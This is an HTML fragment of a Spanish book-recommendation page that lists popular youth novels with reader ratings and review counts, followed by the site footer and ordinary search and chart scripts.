												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matilda">
																	<img src="https://quelibroleo.com/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 375 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/insurgente">
																	<img src="https://quelibroleo.com/images/libros/9788427203181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 447 votos"
							     							     
							     data-id="111239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/insurgente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/insurgente"><span>INSURGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/colmillo-blanco">
																	<img src="https://quelibroleo.com/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 118 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-odisea">
																	<img src="https://quelibroleo.com/images/libros/9788467529333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 173 votos"
							     							     
							     data-id="12009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-odisea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-odisea"><span>LA ODISEA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/homero">HOMERO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/hermosa-eternidad";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
